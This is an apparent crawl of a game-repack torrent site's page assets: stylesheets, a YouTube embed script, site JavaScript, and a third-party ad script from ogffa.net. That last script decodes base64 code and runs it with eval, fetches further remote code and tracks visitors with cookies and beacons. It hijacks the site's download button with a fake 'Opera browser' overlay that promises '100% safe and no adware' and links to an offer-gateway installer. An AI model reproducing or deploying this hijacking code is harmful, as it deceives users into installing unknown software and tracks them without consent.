.info_item li {list-style:none;padding:8px 12px;display:flex;flex-wrap:wrap;border-radius:5px}
.info_item li b {flex:0 0 180px;max-width:180px}
.info_item > ul > li:nth-child(2n+1) {background:#f7f7f7}
.info_item a {color: #1d2333;}
.info_item a:hover {text-decoration:underline}
.rating_block {padding:10px 0px;color:#f9ca2b;font-size:17px}
.rating_block li {padding: 0;}
.rating_block a {transition: none !important;}
.info_update {background:#fff7da;padding:10px 15px;border-radius:5px;color:#7b7564;font-weight:500}
.info_item_bottom {padding: 3px 0;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}
.description_content {padding:0 20px 20px;}
.description {hyphens:auto; margin-bottom: 15px;}
.description_content .readall-wrapper {text-align:right}
.description_button {background:#ffd441;color:#1d2333;font-weight:600;border-radius:3px;padding:7px 25px}
.description_button:hover {background:#1d2333;color:#ffd441}


/*=============================================================*/
/* SCREENS
/*=============================================================*/
.screens_content {padding: 0 20px 20px;}
.screens_items ul {display: flex; justify-content: center; flex-wrap: wrap; margin: 0 -10px;}
.screens_items li {list-style: none;flex: 0 0 33.333333%; max-width: 33.333333%; padding: 10px;}
.screens_items img {display:block;border:0!important;border-radius:5px;height:140px!important;width:100%!important;object-fit:cover;transition:all ease-in-out .2s!important}
.screens_items img:hover {filter: brightness(.85);box-shadow:none !important;}
.screens_content .readall-wrapper {text-align: right;}
.screens_items:not(.readall-hide) {padding-bottom: 12px;}


/*=============================================================*/
/* VIDEO
/*=============================================================*/
.video_block {padding:0 20px 20px;}
.videoWrapper {position:relative;height:0;padding-bottom:56.25%;padding-top:25px;border-radius:5px;overflow:hidden}
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

.youtube {
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    display: inline-block;
    overflow: hidden;
    transition: all 200ms ease-out;
    cursor: pointer;
}
.youtube .play {
    background: url('/img/youtube-play-btn.png') no-repeat; /*ВАЖНО: здесь укажите адрес до изображения*/
    background-position: 0 -50px;
    -webkit-background-size: 100% auto;
    background-size: 100% auto;
    position: absolute;
    height: 50px;
    width: 69px;
    transition: none;
    top:0;
    left:0;
    right:0;
    bottom:0;
    margin:auto;
}
.youtube:hover .play {
    background-position: 0 0;
}

/*=============================================================*/
/* INFO & SISTEM REQ
/*=============================================================*/
.info_sistem {display: flex; justify-content: space-between; flex-wrap: wrap; margin: 0 10px 20px;}
.info_sistem .block {flex: 0 0 50%; max-width: 50%; padding: 0 10px;}
.info_sistem .block_content {border-radius:5px;background:#fff7da;padding:15px}
.info_sistem .title_section {background:#ffd441;min-height:30px;display:flex;align-items:center;border-radius:5px 5px 0 0;padding:10px 12px;font-weight:700;color:#1d2333;margin:-15px -15px 12px}
.info_sistem .title_section svg {width:15px;height:15px;fill:#1d2333;margin-right:10px}
.info_sistem .block_content .mess {line-height: 24px;}
.info_sistem .block_content .mess li {list-style: none;}
.info_sistem .block_content .mess b {font-weight: 700;}
.imp_block {border-radius:10px;border:1px dashed #accb51;position:relative; background: #fefefe; margin-bottom: 30px;}
.imp_block .head_title {font-weight:700;background:#fff;position:absolute;top:-8px;left:18px;padding:0 8px;line-height:1; color: #3e3f5e;}
.imp_block .imp_content {padding: 15px 20px; color: #8f91ac;}


/*=============================================================*/
/* IMPORTANT INFO
/*=============================================================*/
.info_important {margin:0 20px 20px;background:#f4f4f4;padding:12px 20px;border-radius:5px;border-left:3px solid #ff4a41}
.info_important_title {text-transform:uppercase;font-weight:800; margin-bottom: 5px;}


/*=============================================================*/
/* TAGS
/*=============================================================*/
.tags {font-size: 0; padding: 0 20px 20px;}
.tags svg {fill:#1d2333;width:16px;height:16px;margin-right:10px;position:relative;top:3px}
.tags a,
.tag_list a {
   border: 1px solid transparent;
   background: #f4f4f4;
   color: #1d2333;
   font-size: 12px;
   display: inline-block;
   padding: 4px 10px;
   border-radius: 5px;
   margin-right: 7px;
   font-weight: 500
}
.tags a:hover,
.tag_list a:hover {
   border: 1px solid #d7d7d7
}


/*=============================================================*/
/* DOWNLOAD BLOCK
/*=============================================================*/
.sub_title {padding:0 20px 20px;text-align:center;font-size:18px}
.title_download {text-align: center; font-size: 18px; color: #3e3f5e; margin-bottom: 20px;}
.download_content {text-align: center; margin-bottom: 20px;}
.download {display: flex; justify-content: center; flex-wrap: wrap;}
.download [class*="btn_"] {display: inline-flex; align-items: center; border-radius: 5px; color: #fff; font-weight: 600; margin:0 10px 20px; padding: 7px 15px;}
.download [class*="btn_"]:hover {box-shadow:rgba(34,191,34,.35) 0 7px 15px 0}
.download [class*="btn_"] svg {width: 18px;height: 18px; fill: #fff; margin-right: 7px;}
.download .btn_1 {background: #22bf22;}
.download .btn_2 {background: #ffd441;color: #1d2333;}
.download .btn_2 svg {fill: #1d2333;}
.download .btn_2:hover {box-shadow: rgb(255, 212, 65, .45) 0 7px 15px 0;}
.download_content .offer {display: flex; justify-content: center;}
.download_content .btn_offer {background: #22bf22;height: 55px; font-size: 20px; display: inline-flex; align-items: center; border-radius: 5px; color: #fff; font-weight: 600; margin:0 10px 15px; padding: 0 20px;}
.download_content .btn_offer span {width: 31px; height: 31px; display: inline-flex; align-items: center; justify-content: center; background: #ffffff; border-radius: 5px; margin-right: 10px; margin-left: -7px;}
.download_content .btn_offer svg {width: 22px;height: 22px; fill: #22bf22;}
.download_content .btn_offer:hover {box-shadow:rgba(34,191,34,.35) 0 7px 15px 0}
.btn_block {padding:0 20px 20px;text-align:center;display:flex;justify-content:center;flex-wrap:wrap}
.btn_block a.download {padding:7px 20px;background:#22bf22;border-radius:3px;color:#fff;font-weight:600;font-size:16px}
.btn_block a.download:hover {box-shadow:rgba(34,191,34,.35) 0 7px 15px 0}


/*=============================================================*/
/* TABLE OTHER GAMES
/*=============================================================*/
.other_repaks {padding: 0 20px 20px;}
.other_repaks_top {padding:8px 12px;border-radius:5px 5px 0 0;background:#1d2333;color:#ffd441;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;font-weight:600}
.other_repaks_top_title {flex:1}
.other_repaks_top_right_block {flex:0 0 180px;max-width:180px;display:flex;justify-content:space-between;align-items:center}
.other_repaks_item_row {display:flex;justify-content:space-between;flex-wrap:wrap;padding:3px 7px;transition:all ease-in-out .2s;border:1px solid #eaeaea;margin-bottom:-1px}
.other_repaks_item:hover .other_repaks_item_row,
.other_repaks_item.open .other_repaks_item_row {background:#f4f4f4}
.other_repaks_title {cursor:pointer;position:relative;display:flex;align-items:center;font-weight:600;flex:1}
.other_repaks_right_block {flex:0 0 180px;max-width:180px;display:flex;justify-content:space-between;align-items:center}
.other_repaks_title::before {content:"\ED51";font-family:remixicon!important;margin-right:10px;font-size:16px;color:#dbbb52}
.other_repaks_item.open .other_repaks_title::before {content:"\ED70"}
.other_repaks_item_download {display:inline-flex;align-items:center;color:#1d2333;font-weight:700}
.other_repaks_item_download:hover, .other_repaks_item.open .other_repaks_item_download {color:#22bf22}
.other_repaks_item_download [class*="ri-"] {font-size: 16px; margin-right: 5px; font-weight: normal;}
.other_repaks_info {display:none;padding:10px 0 10px 10px;border-left:2px solid #dbbb52;margin-left:13px}
.other_repaks_info_mess {border:1px solid #eaeaea;padding:10px 15px}


/*=============================================================*/
/* RELATED GAMES
/*=============================================================*/
.related_games {padding: 0 20px 20px;}
.related_games_title {font-size:18px;border-left:3px solid #ffd441;padding:0 15px;margin-bottom:10px}
.related_games ul {display: flex; flex-wrap: wrap; margin: 0 -10px;}
.related_games ul li {flex: 0 0 25%; max-width: 25%; list-style: none; padding: 10px;}
.related_games ul li img {display:block;width:100%;height:250px;border-radius:5px;object-fit:cover; transition: all ease-in-out .2s;background: #f2f2f2;}
.related_games h4 {margin-top:5px;padding:0 5px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}
.related_games li a {color:#1d2333;padding:3px 0;}
.related_games li a:hover img {filter: brightness(.85);}


/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_content {margin-top: 10px;}
.comment_form {margin-bottom: 20px;border-bottom: 1px solid #eaeaea;}
.comment_form, .comments_body {padding: 20px;}
.comments_body {padding-top: 0;}
.comments_body .aside_section_title {margin-bottom: 20px;}
.comments_nav {padding-bottom: 10px;}
.comment_item {margin-bottom: 20px;}
.comment_message {hyphens: auto;}
.comment_moder {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; margin-top: 5px;}
.comment_moder a {margin-left: 12px; font-size: 12px;color:#999;}
.comment_moder a:hover {color:#1d2333;}
.comments_body .news_title a {font-weight:700;color:#1d2333;margin-bottom:5px}
.comment_head {display:flex;flex-wrap:wrap;align-items:center; margin-bottom: 10px;}
.comment_head .avatar {border-radius:3px;overflow:hidden;width:28px;height:28px;margin-right:10px}
.comment_head .avatar img {display: block; object-fit: cover; width: 100%; height: 100%;}
.comments_body .autor_comm {flex: 1;}
.comments_body .autor_comm span {color:#999; font-size: 12px;}
.comments_body .autor_comm a {color:#1d2333; font-weight: 700; margin-right: 10px;}
.comm_rating {font-weight:700;color:#999}
.comm_rating a .plus, .comm_rating a .minus, .comm_rating .rating_num {font-weight:700;display:inline-flex;height:17px;align-items:center;width:17px;justify-content:center;border-radius:3px}
.comm_rating a .plus {border:2px solid #22bf22;color:#22bf22}
.comm_rating a .minus {border:2px solid red;color:red}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://repack-byrutor.org/youtube-play.js?=1.1
body_size: 910
content:
'use strict';
function r(f){/in/.test(document.readyState)?setTimeout('r('+f+')',9):f()}
r(function(){
    if (!document.getElementsByClassName) {
        // Поддержка IE8
        var getElementsByClassName = function(node, classname) {
            var a = [];
            var re = new RegExp('(^| )'+classname+'( |$)');
            var els = node.getElementsByTagName("*");
            for(var i=0,j=els.length; i < j; i++)
                if(re.test(els[i].className))a.push(els[i]);
            return a;
        }
        var videos = getElementsByClassName(document.body,"youtube");
    } else {
        var videos = document.getElementsByClassName("youtube");
    }
    var nb_videos = videos.length;
    for (var i=0; i < nb_videos; i++) {
        // Находим постер для видео, зная ID нашего видео
        videos[i].style.backgroundImage = 'url(http://i.ytimg.com/vi/' + videos[i].id + '/sddefault.jpg)';
        // Размещаем над постером кнопку Play, чтобы создать эффект плеера
        var play = document.createElement("div");
        play.setAttribute("class","play");
        videos[i].appendChild(play);
        videos[i].onclick = function() {
            // Создаем iFrame и сразу начинаем проигрывать видео, т.е. атрибут autoplay у видео в значении 1
            var iframe = document.createElement("iframe");
            var iframe_url = "https://www.youtube.com/embed/" + this.id + "?autoplay=1&autohide=1";
            if (this.getAttribute("data-params")) iframe_url+='&'+this.getAttribute("data-params");
            iframe.setAttribute("src",iframe_url);
            iframe.setAttribute("frameborder",'0');
            iframe.setAttribute("allowfullscreen",'');
            // Высота и ширина iFrame будет как у элемента-родителя
            iframe.style.width  = this.style.width;
            iframe.style.height = this.style.height;
            // Заменяем начальное изображение (постер) на iFrame
            this.parentNode.replaceChild(iframe, this);
        }
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://repack-byrutor.org/templates/Repack-Byrutor/js/common.js
body_size: 1528
content:
$(function () {

   //$('.mass_comments_action').remove();
   //$('nav#pm-menu > a').addClass('btn');
   $('#searchsuggestions').appendTo('<form class="td_search_form"></form>');
   $('.dropdown-toggle').dropdown();


   /*=============================================================*/
   /* MOBILE NAVIGATION
   /*=============================================================*/
   $('button.mob_top').click(function () {
      $('.nav_top').fadeIn(200).show();
      $('button.mob_top').toggleClass('open close');
      $(document).click(function (e) {
         if (!$(e.target).closest('button.mob_top.close').length && !$(e.target).closest('.nav_top').length) {
            $('.nav_top').hide();
            $('button.mob_top').removeClass('open close');
         }
      });
   });

   $('button.mob_aside').click(function () {
      $('.aside').fadeIn(200).show();
      $('button.mob_aside').toggleClass('open close');
      $(document).click(function (e) {
         if (!$(e.target).closest('button.mob_aside.close').length && !$(e.target).closest('.aside').length) {
            $('.aside').hide();
            $('button.mob_aside').removeClass('open close');
         }
      });
   });

   /*=============================================================*/
   /* OWL-CAROUSEL (Popular)
   /*=============================================================*/
   $("#carousel").owlCarousel({
      items: 7,
      margin: 20,
      loop: true,
      nav: true,
      navText: [
         '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"/><path d="M7.828 11H20v2H7.828l5.364 5.364-1.414 1.414L4 12l7.778-7.778 1.414 1.414z"/></svg>',
         '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"/><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"/></svg>'
      ],
      dots: false,
      autoplay: false,
      autoplayTimeout: 7000,
      autoplayHoverPause: true,
      autoplaySpeed: 800,
      smartSpeed: 800,
      responsive: {
         0: {
            items: 2
         },
         575: {
            items: 3
         },
         768: {
            items: 4
         },
         800: {
            items: 5
         },
         1024: {
            items: 6
         },
         1170: {
            items: 7
         },
      }
   });


   /*=============================================================*/
   /* READ ALL
   /*=============================================================*/
   $('.nav_sctag ul').readall({
      showheight: 297,
      animationspeed: 300,
      btnTextShowmore: 'Показать все метки',
      btnTextShowless: 'Свернуть все метки',
      btnClassShowmore: 'readall_button',
      btnClassShowless: 'readall_button',
   });

   $('.description').readall({
      showheight: 450,
      animationspeed: 300,
      btnTextShowmore: 'Читать полностью',
      btnTextShowless: 'Свернуть описание',
      btnClassShowmore: 'description_button',
      btnClassShowless: 'description_button',
   });

   $('.screens_items').readall({
      showheight: 170,
      animationspeed: 300,
      btnTextShowmore: 'Больше скриншотов',
      btnTextShowless: 'Свернуть скриншоты',
      btnClassShowmore: 'description_button',
      btnClassShowless: 'description_button',
   });
    
   $('.seo_descr').readall({
      showheight: 170,
      animationspeed: 300,
      btnTextShowmore: 'Читать полностью',
      btnTextShowless: 'Свернуть описание',
      btnClassShowmore: 'description_button',
      btnClassShowless: 'description_button',
   });


   /*=============================================================*/
   /* MODAL
   /*=============================================================*/
   const buttons = document.querySelectorAll('[data-modal-trigger]');
   for (let button of buttons) {
      modalEvent(button);
   }

   function modalEvent(button) {
      button.addEventListener('click', () => {
         const trigger = button.getAttribute('data-modal-trigger');
         const modal = document.querySelector(`[data-modal=${trigger}]`);
         const contentWrapper = modal.querySelector('.content-wrapper');
         const close = modal.querySelector('.close');

         close.addEventListener('click', () => modal.classList.remove('open'));
         modal.addEventListener('click', () => modal.classList.remove('open'));
         contentWrapper.addEventListener('click', (e) => e.stopPropagation());

         modal.classList.toggle('open');
      });
   }


   /*=============================================================*/
   /* BEEFUP (accordion)
   /*=============================================================*/
   $('.other_repaks_item').beefup({
      trigger: '.other_repaks_title',
      content: '.other_repaks_info',
      onOpen: function(e) {
          let post_id = e.data('post_id'),
              torrent_id = e.data('torrent_id'),
              is_loaded = e.data('is_loaded');
          
          if ( is_loaded ) return;
          
          $.ajax({
              url: '/engine/ajax/controller.php',
              data: {
                  mod: 'torrent_info', 
                  post_id: post_id, 
                  torrent_id: torrent_id
              },
              type: 'POST',
              success: function(data) {
                  e.find('.other_repaks_info').html(`<div class="other_repaks_info_mess">${data}</div>`);
                  e.data('is_loaded', true);
              },
              error: function(err) {
                  console.log('TORRENT_INFO', err);
              },
              complete: function() {
                  console.log(this, e, post_id, torrent_id);
              }
          });
      }
   });

});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27
body_size: 29063
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=c8ff089f-31e0-4638-ab9f-9bb43fa4f977&apiKey=68efbc0f03c31a89ffb427d7cfebab27\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.btn_1","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=68efbc0f03c31a89ffb427d7cfebab27&uuid=c8ff089f-31e0-4638-ab9f-9bb43fa4f977&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=c8ff089f-31e0-4638-ab9f-9bb43fa4f977&apiKey=68efbc0f03c31a89ffb427d7cfebab27&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=c8ff089f-31e0-4638-ab9f-9bb43fa4f977&apiKey=68efbc0f03c31a89ffb427d7cfebab27&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
